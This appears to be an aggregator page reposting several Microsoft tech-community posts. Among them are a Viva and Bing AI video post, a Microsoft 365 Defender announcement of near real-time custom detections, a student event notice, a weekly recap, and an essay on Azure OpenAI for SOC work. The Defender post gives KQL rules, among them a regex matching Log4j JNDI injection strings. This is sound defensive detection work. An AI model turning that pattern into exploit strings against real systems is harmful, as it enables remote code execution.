by Contributed | Mar 14, 2023 | Technology

This article is contributed. See the original author and article here.

With the rapid advance of Generative AI, as demonstrated by Microsoft, understandably folks are excited! Generative AI has tremendous promise in workload reduction in content creation. For folks working on company Intranets, organizational knowledge management, and more, the need for help is great. Oftentimes these are teams that have part-time roles and are often understaffed.

With the rapid advance of Generative AI, as demonstrated by Microsoft, understandably folks are excited! Generative AI has tremendous promise in workload reduction in content creation. For folks working on company Intranets, organizational knowledge management, and more, the need for help is great. Oftentimes these are teams that have part-time roles and are often understaffed.

In this HLS Show Me How video I show how organizations can begin to leverage Microsoft Bing Generative AI with Microsoft Viva… today! Specifically, I show enhancing a Microsoft Viva Topics page with Generative AI content that can then be reviewed and edited. Although I show this action within Topics the same method is applicable in any aspect of Microsoft Viva, such as news in Connections, where content authoring is done.

*During the making of this video I show using the Developer Edition of Microsoft Edge. Literally as soon as I finished and went to post this using my production instance of the Microsoft Edge browser that edition was updated and now includes the Bing component with Generative AI!

Resources:

Thanks for visiting – Michael Gannotti LinkedIn | Twitter

Michael Gannotti

Michael Gannotti

by Contributed | Mar 13, 2023 | Technology

This article is contributed. See the original author and article here.

Today we are excited to announce the public preview of near real-time custom detections in Microsoft 365 Defender. This new frequency will allow you to respond to threats faster with automated responses and gain valuable time in stopping attacks and protecting your organization.

Automation is key to keeping up with attackers

While Microsoft’s eXtended Detection and Response (XDR) solution helps prioritize response activities and provides a unified experience that allows for more effective investigation at the incident level, the increasing volume and speed of sophisticated attacks remains challenging.

That’s why automation is becoming an increasingly important tool in optimizing the SOC process. Automating response actions for common alerts can help you stay on top of threats, protect your organization more effectively, and reduce response times. If you want to get started in Microsoft 365 Defender, check out this post.

For effective protection, most organizations have custom detection mechanisms in place that are unique to the requirements of their environment, but in order for these automations to be as effective as possible, the speed of detection is critical.

Detect in near real-time, respond in near real-time

To address the need for faster detections and response, we are thrilled to announce that you can now create custom detection rules that run in near real-time, in addition to existing frequencies ranging from every 24 hours to every hour. These detections can be integrated with the broad set of Microsoft 365 Defender across email, endpoint, and identity, leading to faster response times and faster mitigation of threats.

This means your custom logic will run and evaluate all available signals and alerts faster than ever before and will trigger your predefined response action immediately, once a match is detected.





This new frequency will be available in Microsoft 365 Defender as Continuous (NRT). Image 1 shows the configuration wizard for custom detection rules in Microsoft 365 Defender and the various frequency options you can choose from, including near real-time (NRT).

Image 1: Custom detection wizard with the frequency dropdown opened, new frequency of Continuous (NRT) is available.

Image 1: Custom detection wizard with the frequency dropdown opened, new frequency of Continuous (NRT) is available.

When you configure a rule using the Continuous (NRT) frequency, the query is compared to every single event that gets into the service, and if there is a match, an alert is triggered. You can use the continuous frequency for queries referencing one table and using operators from the list of supported KQL operators.

Top use cases for custom detections and automated response actions

Monitoring for recent vulnerabilities

A common use case for a near real-time custom detection rule that we see with customers is monitoring for events that might indicate threat activity related to a recently disclosed vulnerability. For instance, you can use the DeviceProcessEvents table to look for the malicious string needed to exploit the Log4j vulnerability and configure remediation actions to run automatically on targeted devices, like initiating investigation on the device:

DeviceProcessEvents

| where ProcessCommandLine matches regex @'(?i)${jndi:(ldap|http|https|ldaps|dns|rmi|iiop)://(${([a-z]){1,20}:([a-z]){1,20}})?(([a-zA-Z0-9]|-){2,100})?(.([a-zA-Z0-9]|-){2,100})?.([a-zA-Z0-9]|-){2,100}.([a-z0-9]){2,20}(/).*}'

or InitiatingProcessCommandLine matches regex @'(?i)${jndi:(ldap|http|https|ldaps|dns|rmi|iiop)://(${([a-z]){1,20}:([a-z]){1,20}})?(([a-zA-Z0-9]|-){2,100})?(.([a-zA-Z0-9]|-){2,100})?.([a-zA-Z0-9]|-){2,100}.([a-z0-9]){2,20}(/).*}'

Detect and remove unwanted emails

Another use case is to look for unwanted emails, that may not necessarily be malicious but have been defined by the organization as unwanted and need to be automatically removed as soon as they are delivered. This empowers security admins to more easily manage mail flows from a security lens and can be done by configuring a Soft Delete remediation action:

EmailEvents

| where Subject contains "This account has been suspended!"

| where SenderFromAddress == "malicious@sender.com"

| where UrlCount > 0

An example of another scenario is to look for messages that spoof the recipient from a particular IP subnet and blocking this activity.

EmailEvents

| where SenderIPv4 startswith "xx.xx.xx." and SenderFromAddress == RecipientEmailAddress

Automation is critical to creating efficiencies in your SOC, but the speed of detection is fundamental to an effective response and keeping your organization safe.

The ability to define custom rules for near real-time detections is in public preview starting today and will enable your defenders to create effective response mechanisms with the breadth of Microsoft 365 Defender’s XDR signal across endpoints, email and more.

Learn more

- Check out our documentation and explore how near real-time custom detections can enhance your SOC’s detection and response processes

- Wondering which tables are supported by near real-time detections? Find them here.

- Start automating your response actions today.

- Near real-time detections are available in public preview starting today. We would love to know what you think. Share your feedback with us in the Microsoft 365 Defender portal or by emailing AHfeedback@microsoft.com.

by Contributed | Mar 11, 2023 | Technology

This article is contributed. See the original author and article here.

How to Participate:

Step 1: Don’t miss this amazing opportunity, register for the Student Summit here

Step 2: Complete this Cloud Skill challenge here https://aka.ms/StudentSummitSouthAfrica

Step 3: Fill the Official Rul Form https://aka.ms/SSNGWPRules.

Microsoft Student Summit Watch Party South Africa

When: Wednesday, March 22, 2023, 9:30 AM – 2:00 PM (GMT+02:00)

Where: Johannesburg, Gauteng, South Africa

Microsoft Student Summit is an event designed for students and rising developers who are passionate about technology and eager to learn new skills and meet like-minded individuals. Attending the Microsoft Student Summit can provide students with a number of benefits, including:

Exposure to the Latest Technologies: The Microsoft Student Summit provides students with an opportunity to learn about and experience the latest Microsoft technologies, such as cloud computing and artificial intelligence.

Microsoft Learn: Microsoft Student Summit Cloud Skills Challenge are hands-on, allowing students to apply their knowledge and skills to real-world learning and challenges. This can be a valuable experience for students and rising developers who are looking to build their portfolios and demonstrate their abilities to future employers.

Career development: The Microsoft Student Summit can be a valuable resource for students who are interested in pursuing careers in technology. By attending the event, students can gain insights into the latest trends and innovations in the industry and connect with potential employers and recruiters.

Overall, the Microsoft Student Summit provides students and rising developers with a unique opportunity to learn and grow as individuals and technology professionals. Whether you are a beginner or an experienced technologist, the Microsoft Student Summit is a valuable investment in your future.

What is Student Summit?

Are you exploring a career in technology? Or looking to accelerate your technical career? Want to know what a “day in the life of” is really like before you dive in? Or get a jumpstart understanding the skills needed for success? Whether you are just starting your undergraduate degree or a seasoned professional curious about the tactical steps needed to accelerate your career, Microsoft Student Summit will help you discover how to gain expertise in today’s cutting-edge technology needed for your career.

What Will I Learn?

Tech

Discover the cutting edge of Application Development and Developer Tools, Low Code/ No-Code / Fusion Development, and AI, Data and Machine Learning and how to build your expertise start your learning journey with our Student Summit Cloud Skills Challenge.

Community

Tailored learning paths, upcoming networking events in your region, and invitations to join technical communities to help you deepen your technical expertise learn more at Microsoft Learn Student Hub.

Career

Career advice about how to start and accelerate your technical career from industry experts.

Additional Resources

Visit Microsoft Student Hub here: https://aka.ms/learnstudent

by Contributed | Mar 10, 2023 | Technology

This article is contributed. See the original author and article here.

Hello hello, everyone! Happy Friday!

Here’s a recap of what’s been going on in the MTC this week.

MTC Moments of the Week

To start things off, we want to first give a huge shoutout to this week’s MTC Member of the Week – @Kidd_Ip! Kidd is a MCT (Microsoft Certified Trainer) and full time IT pro who has made great contributions to a variety of Tech Community forums across Azure and M365. Way to go, Kidd!

Moving to events, on Wednesday, we had our first of two AMA’s. Azure Communication Services and Microsoft Teams joined forces for this event to talk about the possibilities of connecting Teams with the communication capabilities in Azure and the cool stuff we can build with it. A big thank you to our speakers @MilanKaur, @tchladek, and @dayshacarter for sharing your expertise!

Then on Thursday, we had our second AMA all about Windows Server – from upgrading older versions and the importance of regular updates, to the security features in the latest versions of Windows Server (2022). We received a lot of questions, which were answered by our panel of speakers from the Windows Servicing and Delivery team as well as Windows Server engineers and security product managers. Shout out to @Artem Pronichkin , @Rick Claus, @Scottmca, @Ned Pyle, @Rob Hindman, and the rest team for a great session!

And over on the Blogs, in honor of Women’s History Month, the Marketplace Community kicked off a series of interviews with women leaders in the ISV community. The first edition of this series features an interview between @justinroyal and Harmke Alkemade, AI Cloud Solution Architect at Microsoft and Co-Founder at Friendly Flows. We love to see it!

Upcoming Events – Mark Your Calendars!

———-

For this week’s fun fact…

Did you know that the concept of what we know today as “Spring Break” (in the US, at least) began in 1938, when a college swimming coach, Sam Ingram, brought his team down from New York to Fort Lauderdale, Florida in 1936 to train? When the word got around to other swim coaches, they followed suit, and it began an annual pilgrimage for swimmers from across the US to enjoy the sun – and have some fun. The more you know!

Have a great weekend, everyone, and don’t forget to spring forward on Sunday!

by Contributed | Mar 10, 2023 | Technology

This article is contributed. See the original author and article here.

Welcome to the conclusion of our series on OpenAI and Microsoft Sentinel! Back in Part 1, we introduced the Azure Logic Apps connector for OpenAI and explored the parameters that influence text completion from the GPT3 family of OpenAI Large Language Models (LLMs) with a simple use case: describing the MITRE ATT&CK tactics associated with a Microsoft Sentinel incident. Part 2 covered another useful scenario, summarizing a KQL analytics rule extracted from Sentinel using its REST API. In Part 3, we revisited the first use case and compared the Text Completion (DaVinci) and Chat Completion (Turbo) models. What’s left to cover? Well, quite a lot – let’s get started!

There is some incredible work happening every day by Microsoft employees, MVPs, partners, and independent researchers to harness the power of generative AI everywhere. Within the security field, though, one of the most important topics for AI researchers is data privacy. We could easily extract all entities from a Microsoft Sentinel incident and send them through OpenAI’s API for ChatGPT to summarize and draw conclusions – in fact, I’ve seen half a dozen new projects on GitHub just this week doing exactly that. It’s certainly a fun project for development and testing, but no enterprise SOC wants to export potentially sensitive file hashes, IP addresses, domains, workstation hostnames, and security principals to a third party without strictly defined data sharing agreements (or at all, if they can help it). How can we keep sensitive information private to the organization while still getting benefit from innovative AI solutions such as ChatGPT?

Enter Azure OpenAI Service!

Azure OpenAI Service provides REST API access to the same GPT-3.5, Codex, DALL-E 2, and other LLMs that we worked with earlier in this series, but with the security and enterprise benefits of Microsoft Azure. This service is deployed within your Azure subscription with encryption of data at rest and data privacy governed by Microsoft’s Responsible AI principles. Text completion models including DaVinci have been generally available on Azure OpenAI Service since December 14, 2022. While this article was being written, ChatGPT powered by the gpt-3.5-turbo model was just added to Preview. Access is limited right now, so be sure to apply for access to Azure OpenAI!

ChatGPT on Azure solves a major challenge in operationalizing generative AI LLMs for use in an enterprise SOC. We’ve already seen automation for summarizing incident details, related entities, and analytic rules – and if you’ve followed this series, we’ve actually built several examples! What’s next? I’ve compiled a few examples that I think highlight where AI will bring the most value to a security team in the coming weeks and months.

- As an AI copilot for SOC analysts and incident responders, ChatGPT could power a natural language assistant interfacing with security operators through Microsoft Teams to provide a common operating picture of an incident in progress. Check out Chris Stelzer’s innovative work with #SOCGPT for an example of this capability.

- ChatGPT could give analysts a head start on hunting for advanced threats in Microsoft 365 Defender Advanced Hunting by transforming Sentinel analytic rules into product-specific hunting queries. A Microsoft colleague has done some pioneering work with ChatGPT for purple-teaming scenarios, both generating and detecting exploit code – the possibilities here are endless.

- ChatGPT’s ability to summarize large amounts of information could make it invaluable for incident documentation. Imagine an internal SharePoint with summaries on every closed incident from the past two years!

There are still a few areas where ChatGPT, as innovative as it is, won’t replace human expertise and purpose-built systems. Entity research is one such example; it’s absolutely crucial to have fully defined, normalized telemetry for security analytics and entity mapping. ChatGPT’s models are trained on a very large but still finite set of data and cannot be relied on for real-time threat intelligence. Similarly, ChatGPT’s generated code must always be reviewed before being implemented in production.

I can’t wait to see what happens with OpenAI and security research this year! What security use cases have you found for generative AI? Leave a comment below!

With the rapid advance of Generative AI, as demonstrated by Microsoft, understandably folks are excited! Generative AI has tremendous promise in workload reduction in content creation. For folks working on company Intranets, organizational knowledge management, and more, the need for help is great. Oftentimes these are teams that have part-time roles and are often understaffed.

Michael Gannotti

Recent Comments